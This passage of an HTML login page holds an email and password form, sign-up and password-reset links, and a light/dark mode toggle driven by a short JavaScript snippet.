                    <path d="M11.182.008C11.148-.03 9.923.023 8.857 1.18c-1.066 1.156-.902 2.482-.878 2.516s1.52.087 2.475-1.258.762-2.391.728-2.43m3.314 11.733c-.048-.096-2.325-1.234-2.113-3.422s1.675-2.789 1.698-2.854-.597-.79-1.254-1.157a3.7 3.7 0 0 0-1.563-.434c-.108-.003-.483-.095-1.254.116-.508.139-1.653.589-1.968.607-.316.018-1.256-.522-2.267-.665-.647-.125-1.333.131-1.824.328-.49.196-1.422.754-2.074 2.237-.652 1.482-.311 3.83-.067 4.56s.625 1.924 1.273 2.796c.576.984 1.34 1.667 1.659 1.899s1.219.386 1.843.067c.502-.308 1.408-.485 1.766-.472.357.013 1.061.154 1.782.539.571.197 1.111.115 1.652-.105.541-.221 1.324-1.059 2.238-2.758q.52-1.185.473-1.282"/>
                    <path d="M11.182.008C11.148-.03 9.923.023 8.857 1.18c-1.066 1.156-.902 2.482-.878 2.516s1.52.087 2.475-1.258.762-2.391.728-2.43m3.314 11.733c-.048-.096-2.325-1.234-2.113-3.422s1.675-2.789 1.698-2.854-.597-.79-1.254-1.157a3.7 3.7 0 0 0-1.563-.434c-.108-.003-.483-.095-1.254.116-.508.139-1.653.589-1.968.607-.316.018-1.256-.522-2.267-.665-.647-.125-1.333.131-1.824.328-.49.196-1.422.754-2.074 2.237-.652 1.482-.311 3.83-.067 4.56s.625 1.924 1.273 2.796c.576.984 1.34 1.667 1.659 1.899s1.219.386 1.843.067c.502-.308 1.408-.485 1.766-.472.357.013 1.061.154 1.782.539.571.197 1.111.115 1.652-.105.541-.221 1.324-1.059 2.238-2.758q.52-1.185.473-1.282"/>
                  </svg>
            </button>

      
         
        </div>
        <div class="l">
            <h6>Don't have an account? <a href="Join" style="color: #0a8157;">Join Us</a></h6>
        </div>

        <div class="divider-container">
            <div class="divider"></div>
            <div class="divider-text">or</div>
            <div class="divider"></div>
        </div>
         

        <div class="form-group">
            <label for="email">Email</label>
            <input type="email" placeholder="example@email.com" required  name="email">
            <label for="password">Password</label>
            <input type="password" placeholder="Password" required  name="password">
        </div>

        <div class="f">
            <a href="forgot" style="color: #0a8157;"><h6>Forgot password?</h6></a>
        </div>

        <button class="continue"><label for="continue">Continue</label></button><br>
        <a href="log" style="color: #0a8157;">  <h6>log in with your phone number</h6></a>
        <div class="container">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="white" class="bi bi-sun" viewBox="0 0 16 16">
                <path d="M8 11a3 3 0 1 1 0-6 3 3 0 0 1 0 6m0 1a4 4 0 1 0 0-8 4 4 0 0 0 0 8M8 0a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 0m0 13a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-1 0v-2A.5.5 0 0 1 8 13m8-5a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2a.5.5 0 0 1 .5.5M3 8a.5.5 0 0 1-.5.5h-2a.5.5 0 0 1 0-1h2A.5.5 0 0 1 3 8m10.657-5.657a.5.5 0 0 1 0 .707l-1.414 1.415a.5.5 0 1 1-.707-.708l1.414-1.414a.5.5 0 0 1 .707 0m-9.193 9.193a.5.5 0 0 1 0 .707L3.05 13.657a.5.5 0 0 1-.707-.707l1.414-1.414a.5.5 0 0 1 .707 0m9.193 2.121a.5.5 0 0 1-.707 0l-1.414-1.414a.5.5 0 0 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .707M4.464 4.465a.5.5 0 0 1-.707 0L2.343 3.05a.5.5 0 1 1 .707-.707l1.414 1.414a.5.5 0 0 1 0 .708"/>
            </svg>
            <div class="switch">
                <input type="checkbox" id="toggle" />
                <label for="toggle" class="slider"></label>
            </div>

            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="green" class="bi bi-moon-stars-fill" viewBox="0 0 16 16">
                <path d="M6 .278a.77.77 0 0 1 .08.858 7.2 7.2 0 0 0-.878 3.46c0 4.021 3.278 7.277 7.318 7.277q.792-.001 1.533-.16a.79.79 0 0 1 .81.316.73.73 0 0 1-.031.893A8.35 8.35 0 0 1 8.344 16C3.734 16 0 12.286 0 7.71 0 4.266 2.114 1.312 5.124.06A.75.75 0 0 1 6 .278"/>
                <path d="M10.794 3.148a.217.217 0 0 1 .412 0l.387 1.162c.173.518.579.924 1.097 1.097l1.162.387a.217.217 0 0 1 0 .412l-1.162.387a1.73 1.73 0 0 0-1.097 1.097l-.387 1.162a.217.217 0 0 1-.412 0l-.387-1.162A1.73 1.73 0 0 0 9.31 6.593l-1.162-.387a.217.217 0 0 1 0-.412l1.162-.387a1.73 1.73 0 0 0 1.097-1.097zM13.863.099a.145.145 0 0 1 .274 0l.258.774c.115.346.386.617.732.732l.774.258a.145.145 0 0 1 0 .274l-.774.258a1.16 1.16 0 0 0-.732.732l-.258.774a.145.145 0 0 1-.274 0l-.258-.774a1.16 1.16 0 0 0-.732-.732l-.774-.258a.145.145 0 0 1 0-.274l.774-.258c.346-.115.617-.386.732-.732z"/>
              </svg>

              
        </div>

       
    </div>

   




       

        
    <script>


        // JavaScript to toggle light/dark mode
        const toggle = document.getElementById('toggle'); // Get the toggle switch by ID
   const viewpage = document.querySelector('.login-container'); // Get the login container
   const continueButton = document.querySelector('.continue'); // Get the continue button

    toggle.addEventListener('change', () => {
    document.body.classList.toggle('dark-mode'); // Toggle dark mode class on body
    document.body.classList.toggle('light-mode'); // Toggle light mode class on body
    viewpage.classList.toggle('dark-mode'); // Toggle dark mode class on login container
    viewpage.classList.toggle('light-mode'); // Toggle light mode class on login container

    // Change background color of login container based on toggle state
    if (toggle.checked) {
        viewpage.style.backgroundColor = ' #343333;'; // Change to a specific color for dark mode
        continueButton.style.backgroundColor = 'white'; // Change button color for dark mode
    } else {
        viewpage.style.backgroundColor = 'white'; // Change back to original color for light mode
        continueButton.style.backgroundColor = 'rgb(22, 22, 22);'; // Change button color for light mode
    }
});
    </script>

    

</body>
</html>
</file>
